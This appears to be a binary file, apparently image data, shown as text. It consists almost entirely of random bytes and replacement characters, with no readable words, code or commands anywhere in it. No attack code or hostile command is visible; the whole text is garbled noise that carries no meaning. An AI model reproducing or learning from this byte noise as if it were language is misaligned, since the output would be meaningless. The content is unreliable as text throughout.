��Wp�j��x$E�Q��*@�SF�T�GUfeh��8��a�ėA�E����F��%ex�yXšB�VF�dV�ef��X@) }8'�X� _�w����	߻0�`��vX����fF�tV�u��?�GXm��K��[	�d��`&����5g�=fv&�6�FGR�V��@g��6���YƋ��h.F������w�c��6�7�Fi�� *8������阖id~�+t�	b(L�
�-�����j���:�F�Vj�� Wp�f����' ��rLJY� �]�B�(T�vT�h���H^�V�F�'('/��Yc��t��U��B�v��$�^�xA�AhJ�V��f�(�p׸6<`^�t����l+Iλx��?p�?�ǌ�����08����v��V��� �iL����B�3�*�g��?Ж�?H����0"�Ъ�Ї�]�c�
������!�0�n��n�
����։��o��c;���T���v�I*���$��Wx��g/nb��"]4����d�ʐ�uP_�j�gy#�M
,n
'�5m\O��3?��
$67	'�<z�B	T�*�v��D7mA��L��FeT/H���9ʙ���6�K/`���������Wh�F��;Fﴫ���.1?4A��DLg��X�@s:�5���^f
yA猉��j���	���в�,x�=�ɘTn���������+�d���W���F�	�8���t��C���uQg�R_�F�]1_�eua�#m�[���f�o+	E=��Eǘ@�]��^x�[��96~W"�p�X]��&�k�gb_�Nc_��c��F�ph���q���E�r7uv_f6wo㰋��Y��C��A�u	EJɆ�� \��W`%7@�n�8�A ����9�[�P���P?1��8�e:,'���HA��?�ғ�
6ey���m\�YEZ��sY�y��[y�ǣų�ofyZ�������ȅGІO_"�*��om�fd����f����6&ܡZ�Z��?Ͱ��tG�dR��_���Qw��>Wjo2d�dF��$��x!���J7Яbec]�o�*��ނz�$L؈(�ty���ӝ�������Qe!�fd�;�ݮ!��8}/Qu~v�X'�v�LG[.��,���6�����Ϙ��}�j�X�g��ݣ����_���7Z�`��w
姊�_�(�|ƣ{ۥӲ��������<��^e������|c�g�`�6�8�����ɱ"Lh����
��4���R��u�w(UÎ?��x�ɒ&�E�����tG�4���ʘ$]��Yr���6Á����Ϙ@C"M�t)S�[tB=�QT��EI*O�:��d�S�X�dIni�v-۶e(�q�ͫw/߾~�f�{�DH�R9D�߱"a���HЬ�� ̕c�Z�=܂�R5�U��>��J��W��=�ֹZ_똯a�.��6�޽�V�5�2wC�:��gܦG�aO�^r���֙�x�7���|ܑ����ϣ�O�^�8|��x���Ŕ� �4zOhT�u���\m1��Q���S�-([�6=��UU8��!-\I8Y�|�UU�G�4�r%v��Y&E�`I�mX����_��^yu���C��^5 ��A^�<�Lg{�2<�GL��1vȒ��dbGa�4&�gV�&Tf�)�1�i��h�>���N*6ħ����.��J%�e����H�A����C!!!������?���A���DJ��12B�ux���N��Z�$Jۭ��jk��jkV���M�
����4���4�ӂ�2M���^�V���	)�)�㒛P	�yF#}�↗�&+k�������)�G��Z/��%��G�I`U�yDp���bY��(#I4�[1RS�UW_��Ѐ �����\�����?a�{����k/�.�b�/�k�0�\�'-�p��l��<�$���`�*}��W�XI%2�B�_���c#DID�|�hѱ�lR�k�$/��K&�'Ҽ��
���D�vIACut�3v�7�{W\I DB_��UB�4$���ї&d�����e�?MP�ƣ��,3��݌!�u�>{�v��!��%"M��ы6���O����C����GΔz�_��eK,��ê ��ؤ��׹�"d��i����}�4ΉJ'a������#�A�����~�)ye2VL��;��x-y����PC�`B/��
��!� ��2���|*�҃�:�
~��ţ�Ҭ�5�#6<����å�o�'�!��Z瀾� ��'�&��h;<���8$nH���b���Ȃ&sָƝ��h4�"��*�h�Ub^L��@q����YbGu��'�c��%>��� ��)"�a�s�!�����Q�X2
�@y	���9����5ة��܈�Y>	.]�K���40+�����scX�<���1Ӊ��4��-x�b^~�Gh��\��KB>G:>�����^4ѣH�C(�����6ć#��ߐr���n��`R�9�l��΄b���E1_TdIZ��PЌ��C�g�� � ) Bj���{�Fؘ�J��h���RZǚΔ�8�)�.�d>L��fD��f�	�4ZR��S����Ћ�vQ������@�@�ν�/!�j_
��GS@B4$��`3$o�J\A2�<6�CyjB��F��F}�#Or4��	;�%�ҋ�L�.�H
Е
��%���*��w��$��Kd0�QX�]�#Oo�;>�����^������LA�I��G�u�Ĕ�fQ�6�s)�� ��C�!/�`���Yt-�����G��ɹ�a
aH��=���4u�ml���@��y�o{�1_�v��
�P�[T�Bӿ���e�I�W-2��\8�˅��Dt�2^]a�G����!s��r2�I��k��@����0���__�&8$
��
���V���H%�GP��D=��7z G��?
���R�q�@�ΨY!�+d�\m4H��k�*by��Y�O�t�So��3y*�:���7&ɓ�<�''ƾ=*q�I�����k��Xg&��cq����H@1p�H�#2�3�/ ��4�ɸ��^�����
`�jPB~p�����Ⱥ7��o�⫨��:����q�c�&�����	�!��81
�7$�\g��/��� ���\#G�C@6�
��a�0D0�f|�/, �ee��3CJ�wp�P~���8Tf�_A�7�Lx���m��\SȮ1���@ o�M£p�0܀�Ǣu&u��j����sS6�`]�^1�� ]g�}ͼ��F8�������mq4Ă��cw�l��28njr�L@P�nq��
��y�gI�|@FNS��W܆���6�cڃ�?e���H�q��,���|�k��>�M�0�8�O���H����B��p������Ԩ���t}-oh��4�g�;��x�"?Qf+��=�y���	�$G7}��qt���3�%8��H��Q؁��-�+��p<�:�����M��$rk����l)�I������=I��z���%�}��z����_�OM�˻�L��U�؂ N+^�݂���K0���\��ii_R�Gh�UA�\Gp�_O9Tl�Ut�q�i��^C���)\������I���	v���L��(_�� P�< `�@�?`B��o0	��]V��P	�Z4G�A��1
����R� ��]S4@�9�����9�`)t[ ��Gr��%D�AB�Z[�����i��Ra�� z`~ VE0������ $���5��a?Xҍ��L2�`����F�V�B��KcY�"�R2"�b���,�_-��_�
z!�^/2����&"����!_�u)��%�@Ѐ/4B���S)�bC�0��0l����BP2�!�!��:N�:R�b<Ҡ#���=b.�VD"��X1��[@��h(
1���4nJ.�B<b� B*��"R _>�I���+�-���c;��IƢ;���#.�����1�\@d�8�1P� �90���BeQF�(P
B6@7��H��<�J�"K6�Hڄ<�cU��.����$�L�>*�0�J�1��%T��T�\���q��)�<T�P��8<$�@�Bh�L��p#[��:X����?tІp_I|`�Lf�� ��Ce~�enff�����Z���&�Q"�����դZ$N�z��,<�3��<�8i� @�B��PAe`��ed�r"��IJ/`�A4�r�U�uz��}��Yg��X��M�&����fh�]Z�]l�fGd_��,`dGB)!�H���gp�� $�_�ք!':>�hU��昭����X����b�5h�݄"�5�wR���!rh͜�~��?��z�C*|�C�e �%��&�| �;T	Bp@C$��~>�<�G�Q��DYh�����A�AR|��'��JmQG�P鈂�b)�i��m!��F����fI*��a�Z��T��B��]`��P@�7|��C�ě&}�(_���V�&R������>�%<D�&�(��_��(ĥÂ/<B�j��iC�P��t��|jX�R����m��R��۪������[e"��F&�58�G�T��n&�4e���C��?TYB q�B�
�R&��$ �Xä"2I_�]Bئt^G���|�k�%NU��V����i�n�H�P=j(����$"���X]q���߭��T@Di݅`8�
�1 :		XW�|�^�b^��`΂ *�����?��C<�&T�G�*P�\,!%��?���g�-鬇�l�S�#ܾڔ��W���G�c%�*�	W����MJH�_,aG�@?l���#��P�%� -@�0CB��&e�"j��^�-S�¶t*ļij��Q"?IZ�!n@���XR|^���y����L�6P^`H<B<�^��$��BI����<�Ɔ�,\�zdcXB�FٴJ� fc��(�^dR��CD�G�B#T����-�
mn1��
�j:o��*�&m|�،!m��DH�|�I�� �>h�`d-�n������\��@�Ѐ�XBPj�
(�Z�
B�n�1œ*�ޖ��>
���}!�z!��kR8�k�*cma���Z��`�V��f�Ԛ>���a�D+�������.�Cc�E���C��^��%�B&4����/|�iQk�*��Dl;��R����B('�@�:
��[Z1KT�Rd�Il1�������j��L�I��Np�A	����E`Z��"\z\��K���APB��A�0d�A�fw�) ����%�B�&�*%j��t�A���� ܰ�"E#0�AH��B��R�rN����L�rS�r��1�q#�R̃6�ˀo/���*�	�#_�0Rp�`2fr6f�j��O��B.����l)�D	T$$2G�� �/���&�6Ď�P�-��+|k#�C4ºT��m���T@��tA+�A#W���Q���CD�E�S41�����x2��ŖD2Xc.�Vc�+*���=��/��C�KY��n� �B�6����n�
hSb2;�"$�,>�Sv&\J�2�?�I�@�4Y�3lT�� V�V{qWg�V[�Xk�u(��=R0�Vt�uu[�)*Y�l���R<i	<[!D!�@:yrgP,_����%�#8"�O��q
E��0�C#`s5�f�BL{M6V�OR+��#:�'�Bb��Rz��HuC _层B���Z�t>�un��n�6�B�~
D��A ��T��^|Ijӱ��l
�
�Xv#X�U�0`v#6kw>7��$kc�P?wS>���vc�',��I��vS�mk��}�w~�wr�xJ^� ���C@Caj;�(,�[Fn�5C/C#H88Z�(�B�*�5h7s;wx�?��&�l��U�����x��xC �B�S��+ $&��y'ŉǏR�l�Z2�i]�(9(6Dt��
�{rz��r³B,�Z4�,�x�k��31���XkE*@Dֆ���xr2����xj�B0%�7�Q��tz�k��}O�%�.�����و�J+��9���i5 ��`H��\/���D��@��y���z��:��y����GyksL��9H�lp4����z�ۺ��b����Y��hU@B<���z���#�z�z��[h�C{�K�	Z��O��c{�7��s{�{���{�����{�����{�����{�����{�����{��{�����o���;�����z@  !� � ,  |P � �MHp���*L�p�ÆJ�Hq�Ŋ/j��q�ǎ�@��H2dɓ(S�\ɲ�˗0ʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݡ���˷�߿�L���È+ֹ���ǐ#K�L���˘3k�̹��ϠC�M���y�:�T���װc˞M���۸iס�����O�3��:�ȓ+_μ���УC?>�Nj�ixh߮}(w�i�#�V�a����ӫ_Ͼ����5���<�����G/��O���߀�VÕc\ �4XM�F(�J�`�f���c�T<ȓ!?ѐ!:ETE��@IT�� ㌍��2�hE���(���ÄP@���	T�LF�$9,�%
r�%�i���`BX΋Q��!�;Q��7�5��8b����ݝx��Xi���T�R:$9m�C�����O�6*)|�Ju�ǅ�馜vz�G:�H�`ꩦ68BO������!U[�T���"P7�������"b��R*L��}* ��в�lO�Fk�y�B�D��v������O<;¹�f�Ϻ�!����n� �
�4�Y��6̼�f`/������l���ê0��
�?l�4��
L�$2U޵ ��� [+rO����ɨq���0o)nQ�R�.��d�3?�b�}5cx3�|���
 p�J�[�?�F-�����1'� ���L�2Pb_듀eC+Ը=��r�p�a9U
Ń�Cϫ3�=c���Nws����i5�I/�����8ߪ���Wn��sB���RiGKv���Dz�O�!���3�Po��9���9ߵ�N��l�{�<�>��;N��_#���˷������?�7���'�铎�}���S�d���1����c�>���`��ןs��[�.ӌ������ �:�1�{�R�����|���֑(�	���O,�A��'jj��D���u�g��	�G@�0�P|��(��m���w��:��+���w� �l���F☧�6h�T��¤ԐI1�b�h��-6�m<�f���M�~C�GϘ��#v
X��uͱq��و�4HP�K 9HF�,vq?\ԏ�6�,����@#�����P��������qi\�'�(����iS���R�G>� w��"$�!e�Q� I����V!¤]� 	Ld~��^���������\
2�MMa(��$�BiF�eaj�<����p���j�*=�)�k��̧�(���(;��z��L�0SQK2$�x�LF�2?��O�
Z�}0��LO���P,�P(N�G7G*����DR��0���U���t�Tz�l���;e���z��y/s�S�T7a�g�b�Q���d��Q�1z��t'�fj���l�Øt0&U����.��hՐI{r3	�j����Mє�8u�Nم!y����#��5�K�`�Q)�:P��ǫ�(1���)cu�U߃��T��:FF��é25)�L�j)�I��A��]Y�9~���'�"^;)D�Jȓ��O��"��x~�G�s,��;mg�]�t=
u�N���p�=�uA͓���EE�W{yС\��j�K!����@�\K��q��5eK�w;��Q�N��,��~^�@uhc��X��7=ٍ-ճ��'Du�E�b�}d�aM�F%�Х���i-GQV�!��UC#¸��!�T��c�^��\@Ro�	^p�hZE��'�P��Ú����4�
�zL-׭���,�'�kR?��������U��.�"�4C2[�l|��b�T�C�Ėl,�U0��D�[�d��~�G�k�)�L�V�#����(�Ԁ?^����Lj)�
����4���;i«]�g�:(��~��7�"z�n<2�������p�ؓ=}�L�w��Yl@��Q�U[�(����g�.̏ڻ��Y?A��#9�yk�Pi>��ϻ�f������O��kn�(gpxl~�3�S['��8m~4z�'�?V���Y�	7����l���$�Fd�*�<���y�y���'�8Ye��'M�=�ްd�B��c��%Z��ΆZK���O���'b0�
�8�T�o�Q=i�>���`)��7���1s����v)�s�L���N�#σ�t�ݵB)��È��*}�M&��7��j�U�$�&��S�S�4�y�y}-O�q�~�{������!;RF�g���4��{��|��>�.��@�*払���~�;,|O:��ī��Y�����,4��W\�''J{�f�����X�k�����O{��հ�{�#>��ϓjG
?��>�/+b����"�{A�{��vjGtȇV����J#wS��tE�x#�}�#�.X!ֶ%�w��w�w�Wv�7\�w�IB��Qć��G�rnw�$p>q|�>��F��c'i�Vq�D�g?�1ȁQ#q�q�R5�U���e�z�AN`eSF��fn��do��Tl�Hb�r-�H�HEoX��q���!sȂF�?�:Ar�7/ї9;��`E��pSd}r,J�lMX?O�}K�yX��s�U��P�4-b'{Hq�3�h*:�vsH�U%f�P��L-xf�xA!���:�8�2Eh�R�8��$1ݗ}L�8��>������xm7��efk6-y0QuCU��{嶊��g8vPqj�7��A��ܨwyWQ���	h|�hpCA�b��S?�F(@��.�匐�A4�� !�(=��bf%�2�U���L��o�d�Q�v#h�o�����؇hXf���H���؏G����H���`;�.M;�2}DI��$!`S�U�����tVt�ۦ���mX�~�����H�]���7w*i����`�xL6h�.)�3w�i��7�������?H�W�B���I����B�R6�|�HO�U���1^̤kaI����xn�gL�W�C76i����3��ci�~8�����v3������_�|����@y����S��8/#O�2<���x<H��/�|C���eG�X��K�i��G�'Y�%����!*�*cfϒ�X	�(�����ٚ/�|�E})r�#��B�_3c�y�L'����;U!��4Ʋ|�0�Y`��;�Y�"Xf�Ď`�{ҩ����٘��]�gCj�R�`����r�ə��V��<Txmu����i�r[C�x�#�C�|�!�!F�B�!�%�5���f�fLq����
�e����p�)�^�YxM��s��YX|�	����0!����@9!���4�pڳ�(D��"�2��\��5x��`�ؤR��TH��wo�Hե�_����foR�z/�h*$&ꖩ���X辶�Rx�c;8�����ç��  1}B�<
Xkd}�T/�G�(}�ix��9��_�#1粐[�܈��H�I��zt9�\In����_b1x��)���入��g�A�� J\;����� G�6@���H�r:��`�������X��2HH�mKE�#��M�W�PU�0��y��1��g�4kV�=�֮��V��U=E	1շ�S�!$O�T4g�d������3�i�i�f�Q!*Iay��uP��h�TA�g�IIYJ�az��y�i-��$[�?q���q���[�#�@*�0�R�#l�}9K�l� � �)��{�j�\ɡ{�*��K~��!:Lk�S�����1�������b�����c["�R��"��"�j���CS����Զ8#1Kj��x��g\���T��طZX��m�� ��yP^yQ�d���yz�˷�(��C�(KmB��D8r�&;Г\��`"�<���%��\��ʤ?k��ۥ��'|I�$'�~�a�J[�Bv�r�V�n,��ѸJ�<����a¼͛d�k�������#1׫���������(zT	��U��Vw�ے�h���$��{"܋�2���RQU�RF�eXû�ȋ�,7�&w�.YP�[2��S�dn��!J,��7C� �l7���Ҍg
��~�� ���z���$y�5p�ǻ���L�(����������pSx!�%W�8A�%3���˜8�3��ȋhhhcǯI`����{H�ǚ��Iuo�H���b�|��@Ac�=����c�G�Q,��[��v�O:<���ж�.%�r�C��������Z{ʮ�<4|=l��� E�C�lDM�n���i�4�� 	ּO����3�,�R��@�I����|ϥ�ϧJ�/
�0S�!A	��V" ��8�'!������H��O|X �D��3�L=�����O�p�,� �`�|���#�������*��h��{��Ӏ�B!���	���#�#��'�y�;�u��l�ҵz�l����v	�bmĲ�X��+�o|���_=�4=1~l���ԋl	���"��C����H1P�q"]�W�;�c���?s��n�G������֏��<�c�!�g�I�m�.���ؓ<�I�,���1�j0 m��N,�|��}�!����c}����\�����̦\���tl�5�s�=-ώ�o}�F����ڛۏ���\�������}B��ר��8�#���\ܝ�����m��0� ���\��ߵ�1����4�8�Wl�ג��)��œJ�����<!��L���~�-�B�B������M��(��Y�OM/�V���4�{���rm��#1��F�};��,꽒�;�&V�CY2��-H��^��+��Gz�m����pU��bT(����cΘ��6�9p�]���3u����A��^�F~�u�ɕ��M�+O��C.I5i��8X^�Azx�����`�.��=���k9�S(u�ٌ�.؅��G�0��+��T�${�E���ӯ.�;����n����\�e1��0��K*Vx���*(�r	�Q������C���3��͓�wz�2.���G�]�Ba���xC����~ܷ>Fƚ��0��r۟DQ�R*�V,�$�9������B=f"��������B�A "	/_���H�"Κ�P��%q�I4p�+9����No�$9E�%�p[H����M^x�!+4 �K#A��ʵ�zT_�V����I�C1r	� �@�]��Z��>c�B������>�@�'9&#<����y4`Xt�v�+e����D��������m?�������r�ϋ&����A?��]�����_��ܜ����,=�������e�����)��/3e�E�����<#A�cyO����W4�?1��m��G�5��i:�_2��3���m�ʰ<cڠ!������_������/C}���Z"�s��ב3�!����7��)��J�T�#X��A�	.d�СA�$J���E�F��q�1���#Y��I�)U�d���K�1˅�9qD̒4&6�f2X�,���A�It<B�,i.Ç�BAd�`rDM�Y�n����W�_5h$[֬Ar4ɝe��aڎk�Υ[.ؑ8����ׯʙ^ёd��P$�J�W2�a��2�L�1MO�P#�rTqXСE�&��i�4��f}���ֱ3������mܷse�as���� i.�o�Y������?�ȇ~(ټ�u�ٵה��"M��z_>!���կg�{k���_\���YJ*�G��q����$��3�@�2o���cpA�4+�j��=3�ͫH�7��)�$<l�V`,3�BQ�c�qF	'���"��;�4��G������[�sHjD�|S�6��dF,��n���R6�l�B�.�L4O��)��!lJI��9ͦFЎ���JZ!��J�@O���F��乔���4h�P�"<:�Β�p;1��1�1;"�T��Tu�5kB�<�����l�7!D�@�l�� c��O}�� *ӊHW�ʐ��K'�S)Oe�K�4�6m
�-�㗄T�\S]�] [�I�|�O1is=���"��(�m�^�<��+�b����aAى��m��XRQ��X��q%2h��X�� 4�c,���(� �C]�_�Y�Ҡ"M5��<X��#�	"$�(�#Ѿ�Lx�VO^�h��^��f3���l9���դ`[�Ҹ����(�h:���6,K�e"�7���`@��3��[(@��X�����	j�q8�cd�X��f�T~隹By��:�+�uƈ:�\?Dn� ˓��L��}=�;JX>8���Â���M"~:�b�jW�xÌo��|���	z�$)S�	82�6�y��&���J�����r:�q��#gK�\�r�>����.+�{�E\G!�o"�h���E�6��ȥ�"��g3�;�P ��[%/2!�
���t�X'��r��O|2Y�Nd48��b��\�����~�#Ұ���#�C���:c5F�
۷D��@]������9rh@�c���n&3�Q�I�T�$�F�P0�E2L���m�1�	�!S�\P*�ъ�j ��%�a���������@���,��i9^6���2rA��F&��쏍>|���1���ۇ&?sil���5R2�K�Y���?�!�Lf%�L+v�ip�fK�h-}�N�U����*�N%�� ����)�E+ʣ�hHJİVz�N9C�Ҩ� ��
�$"��Q1����hb4Y
��?���>d\A�
DC]l�y@�D�.��#}���B6X����6AN?��$S�'!��M:����9��E�N�:�tO�K�	�?�����r	,c�J��-+���,��/2��iDB��]C�����>����_�&I�J9��0E�梺	�s(\��$�R7�
elZ9�PQ����Mک%+���Pv�gH:���}3��L��լ�1�U��v\|���H��*��L؇��V�M�!�I�xj�8��U�j�JoN�R�0&��JQIB�qr3(������Y[�7s�J�N���JW:��(}Ŋ�85�W�|�)�7�`��\W]�m�1믶�ïAo�[�*�"�����e�����Y�W���r�K��f��̱Z���0�Y,ɦ�����$}�LS��c�m�y��iu�[<�������C>k: �&J�Jq�;ы`x�#k���P��,�ĥDv�.�\#r���i��Q�X9�ns��O������όQ��z�NpcIz���|a�D�!l����?�$�r�9���$����&[)�؍Ѷ�%�=�I�����\�`.�����m�qK�Kľ�1Z>"k�1�eq~Y������z�"��rsG$�fW{��G�����(��MRi�ٴ&V�f���As��M��G��-��,GӘ�nhȂ�D��;�Z{&�f�~X���E�WX����r���Xt5�LDD��:P�,rV�hR�f�1w8�[;+n�im�9���c�L��[tKⵓ����vi�]~���7#HK� �řYu��[�o�𓔱V����:\�e�Y1�[�E�s�k��ژ���a��Ӭ,2�z�,r=�Ro����+�oN����䇡��1E��6�R8D��O1� �&��Hu��� �W{�+'�t(Cgv���>o]5�kgv��N�F|M��k��Y��{��)���Q�2�f��͏����37�o��4\�U5*i2v���rQ�k���O���~�5�K^����TXTb�Sj��+�_픿9����<"w[�%�
�3��+>���H���4T��˧��>�Q�Rs����ฎ+�eҔ� ��<�ڼ�*?~��,����༭Ւ��)�I�l�?�@���=������=�L��س�c��s@��A�p>	<�p�}�@ճ����Ĳ�� ��)#�-dӥ�r�"_�@���,���
�k�֪��#�ɳ�X���	����	 �)~�#�Bus�WQB��<���s��f 6��-�`��K&1�C;ԾС	5�-�-}�29��eC�}X�a�cః�A���Q��<���#���G�1l;D��,��(�DFs�6|9B�[BHlBI䣠�iAh�� J%�������sE�8Ŏ���y�ҰX|4��Ǳ��SG����"��ȃ�؀�^�y!��A@ۻ
c	����(D��4��ÛR���ƙR�'��M�Dn̟��f ��ڇL��0"�tԺ�W1/�-hz����Q<�>ש�J�;=�D���Â4HW�.������.�`F��g�6i�"�F���#F'�E�BOs2��C��I�4<��":p�Yk���B�:�퓰Uܘ|A`{:�X�:�ŉh���+� ��Ty�,;�j�J�L�Ŋ���)��t��hľ۹����ƘɆ����p��6sI���tA(V�WtG[#�|�Ɇ�>4
��}�����;^lL�i�+��qJ��3�����ܻ�
ʴ4�pD��JK��� K��q���
��a�A0�x����W�˲B/��d��!���2}D����
�+0̸r$5u�c�%UÇk��SN�i�@$
�k@�>��L�H�y!���EL,@���`B$OȀ��>x��R���|��p-��$bP"r:��N�۲X=�̈OD��d����:-��8��o���ЦĶS��=��$<�® ���9������-���Ʋ<�����Q��a=��0�@�����P�Q!�rҾT��&��?U���I�9����Z2��5�Q��R�.�Ρ�R��Ci	�&T��l@�P�N��F8mQ���e��r���{+�lO�E��4��3~rҨ�Dh2"!}2���ŤৰZO��b�OT�*=�v|��Ċ: զq�Q=��P��C�!U$C�]�.=��l�ѤՎ����&�̓���8 h�*��:t�M�l=����Qf���a3���ՙV�ˈ�Q��!tW= U�T¼%���&0Wx�L���ReWKS�!��T����>K	���.�$z��Y}�}5�z}���W�T����O��Qܲ�O��)����>�DA�Tߪ����,��5dCGKe�<ʚp�TY�(����.m��9$T��zWl[���Y��[ۃ�(�{2w�H��H���j���K���reA,��9��ȁ�9,҅bE��@�
Ѐ��ު�c��H]����-���
,��4��3\/�9�Ҵ���pS�vÊwm�t�� ��Jv[\��8=M\�O�������@��\O]��+YDUԎ1�TЙ��̾�"�aQĸ�����5�XN��r��3���UW�О�-	M�.���B	y��4�1�	��`��dS `�Yx�U2��Jt0�eۃ�'MŃ�Z�<Yԝ��dp5Y���`���ж�a�rT���Vl��$��;����_��Y�����),��ُl	��������i^�I�#	���5�c�����+E��"�+���T��p��8���_"����6q	�l
�闎�M� �_1	A�Y-�2�=�@��Z2�b�UFM�@�P���6���=.�8�u���Y�8��L>�$��@��#	�u;XU�I;:��(�/n�[}QPv�N�5��J�S^��i�Yu��#6SD�ȚZ�����ܔs�I����``���E�Mau��vn��fNQ4���,� QAl��ܓ�@���$k���`�e��^a~g��h1�h�v[�H�!�g�(�j �{�3A���$l�eVhF���9$�ж�u�@��I�bsnh�7���P�����r(e��@@�y��Ő��ʤjfjZ���q�Dn�N��Wƴ�hr^D�
�\�>]@}�k�c��Vĳgz�HI��Xyj��f�Vi���G3�Z�k���I�.�à,~�i�E�?eg�>��8�8ynk����������� $���~��-�Г��:� �+S����`m�ˀ�^yJ�>\�k���鞮l��m�Xf�n�g��n	M2��� �J)@@I�Di	�I�hN�0���}	y�LB;V���'��&�\o� ��8�:`k".�:0��hH�@�j�``�̍4Pj����(��,�X��%p ���(c��@
k*�p��E��:�l���N�� �Yfy�g��ߋV���F�������Ea2��q� UF�g�*p��ڕ�R�%��&gI�n�qJ��r�r-�r.�r/�r0s1s/�J�[�-	?a�g�4s8���)_�#zru���sd�R˖s@tAtB/tI Ⱦ�Gt�Vt:�avtC�tJ�tK�tL�tM�tN�tO�tPuQuR/uS��SOuU_uVouWuX�uY�uZ�u[�u\�u]�u^�u_�u`vavb�/vdOve_vfG�fvh�vi�vj�vk�vl�vm�vn�vo�vpwq��cws?wtOwu_wvowwwx�wy�y�w{��X� �w~����x�� O�
O��/xB? �o��w������w�8��x��xN���"�x��,�~�w�_�Xy�g�qx�?��F��/�Kg ����yQ?�_�#�
{���'��O�ǎ��oz�Oshz�gzKO��@�/����~x�������Ύ8yH��8��w���/�8��7�����/��y��{�����
��y��
����׊�?z��y����|�X��ﮮ�z��z&�z�|��|�����/��g�O}�_}�_�����|�yƷ���}�|��y�{ �_���g� Xy{ ����y������O�Ə�X�9��O��~��������~�?�������?�Ǉ��~X|��y��y����|�����&����~,h�`?
*��!D�'R����A7r�X�@���B�,i�d
�4y���2g�|��"�*on�I2@�s�,r'Ϥ�����(T�B+�j��ԞWS���iT�
A�Z�'ڳ!_�T�v�R�ihХ+����1F|�c�þ���0b�q+��˸���O�N�<SlG�&U��Z����Q[������)���Z�u��1C�xLs
|%a��-;6롦��x�tZ�/q'��2�p�lO���2���'������W?^p틎��=F��I�Fik}�K�L�4A+�Uwt�Q��j�E}7s�'��d�I��So��[i�-t��[��U���[�3M�Zu.a�w�}��y�iW����{ۭ��M@(�֩�`EǠt@j�x!\%��[BbX!C#��SUQ:w�9�IAB%�!�RQ�Q��K���wćqN�=��R�HNtA���}�)T|)T�Je��?i��h�� i��P��v�
#x�)���:B4�ς<F:�?7�cmdY��y�I�HG$5k
G�f���iT�K��eZ�BW�=]��Q�_1p��T{-��f����R4�Y�f+��Z{'Pz�ԟ��k���B�=w�d\BK�?G��(C��^A��xp���z�E���0�K�ת����A��Y�R�`��c�d��+�)�Gd����BF+3�[
hr�i!;�tY	sm2�S2�C�{3O.���$��/��ҫН
�(�y��V��B�F�$�-J�:ܑ^m��6�t���EWt6z+�z����)��SK�*ee
So��R�0�8�?~���[~����ԬB�zt���V��vS%S\�8�H�/t�Y»��D�^�M��dCe�bI�?�FUZP4�D�"T|G	3_4�}�]�?|[���%Ճy�;e����ZTd���3�^�d�Ʋ��H�[��G��.ӎ�:��,�y�u:ҙ�1�2Y�Z��#�5LlQ\Ŧ���#�3����G2���~ ��ϵ�2f�G��'!!ijD፽�����������k��ӝN��cp�Z�������5A�AF��d���A�@σ	#���������=�4�k$��Z�����y���C ֬�*}�O8%(��@���Pb;��*w�ȭD�D��L����E�U��I�?<e�Sv!�z��ŕ$��Tq�%ܘ�F��Pox)#d�5ը�I�)diC��&���3Y���Wܺ&3GvȸM�{$ג��IZd���%-�͑]3kW�Z�Q�q"`[�C���$E{���L�Tn�,L/3"7TL4��1cS���6�\1Ov?�I�#wz_}TCH��r#w������i��t�#���2�s)��$O/+�h1�]����m#���A-Ѐv�#?M��p2�\Ml���o�}#��NZ��0i:Q�B��D��']����2y:)J�"׶��:<��p%�ih~��-�))�&˺�"x�ӧ�	jAʈ��U����V�4b��d�A�9�]ҕG�+�
���ݮLH���X��R�$ ]�IF�D�6^P���cN��_� O�$3-(���iK�GGB񋆏yjD +�0t�AGh����MS���Kl�Sa��+�8e��!ʏ.�è�%���mb�ڕ 08-g�tKG� ��<l�Һ���:ō�_%I`���v�;V:�B!�E>鴈�/!BB�v�!K
yJ7���'�-�F(�����m�}�2��/�\�V�(\�J��������,��E�Љ7"�
��!��̓uaG7�DsO&��4�Է�pp�XZ9{���@VJ��\fn�(:d<�z�ŗ��cF8^������ҤH��꼙X*�(N��M2�ޚ�L���mQ-�f�4fѐ{�T��ƅn�s���ĉ�2�Z5c�e���mB��?�/v$c�z6���l�|0.�ݲ?vI1�P��>��G���L���+�vP8"������vmȅ��]>��ֈ^�-g::@d��*�����q��H���ო�!y~�I��j+E��h�E'��f�Cu��;*��9�iKՇ2L/)�3+�m������28[i�h������)��z�b�2��Y;/�GWb"�R��:4�,�T����KJ�<�h5���9���M��Y$�̴U�T�@�Ѐ����ѽ`3q�:�w�8��6���Bx΀�tEċO߸x��}��I�C��0�}�dǤd�?=�J�+L@!�uWk{��ɋ�2J�Ԭ*���{T�.�=�L>��9bu��t��tXаN�^�� l�M��/zmPH��F��P���i���1�]�?�I�������m���:�o���f����s>��䶮A�8����Y�������]��	
\͒!������	�G�}F(	�1^U���)E���yW����R�a�A�`� ���\�R��
؍ޭ���t����ҝ[Q���ML�A��bTV���Y%XR\V�V�M�ϰ]1�1�E�8ĕ�ܠ�E���e���_QI��q�.uW���*	D��Hv��E��H��%\k�T" �� :��H��7qDJ�Y�$iap��8JN����	[���!�����Q�fI�,��֩���1�w(D.�<�[RI��TױǷ��ᤝu(K����hZH���f�TZ��'$�`!�<a"��!b�Dc�-V��V˨c��K8��Y�M�&E��`{1��b�Wm<�-~�����>zD��a/�� D�Q2*#9�C��Pؑ	a=rD��L�#�q�o`�����)^b�)P�5��]H��B�u���RDxQ�br�{�Չ
*�!PZ�Bd�a���D�tR#�4�U���� 9
^���� �R�$�d�d�H�����L}ˏ�_Kv�e����Ej������)Z"���*�#�yJ�dC�Pj�vǶ͒�	ĥ���أA��D %e���iE��MC��[\��YGt���;�p�f���o=�I�چ�]��o��YDRZ��5�o�H��n��[ �Jv���$dB^Adߧ�b
Zc�WD<fRDe�ँ.":|�G~�	nfSU��ȈL˔�	hGE���J��P�H����^�Qp�eF��rʇ����$%BK
��_����t�X*�JZ���	�vf?\��!D1bgAtVbp'�-&Ap�D(�%ER�R*U��{h�&�xˬ$g ZW���0N^��F����W�d�lR�)	�¦N��E��<N���%b#[�K�!❬���&�VW�<�BT�/>^	
���@���n�A<�zFD@6�A��j�`�
��[��р�d�l�EZ�Y��R`��#��F�^����I�
m�W{���Z�iZ �\�X~Z���s��r�ɛ�Zs�%fN����A���*Fc�����f�A�B��)�xNg4��?C��az���h�Y�n�U�i%�1���\9I��D���}�E��'n��Z��M��|\��M��Ȓ:��t�d��W��F=<FL���f�`�����&�����cg������9�10�@���T+emD�R�w�'���JcI�T��a���6�Qܫ̴�D�,}@�TTi��[  �����̩2b�ƣ%�
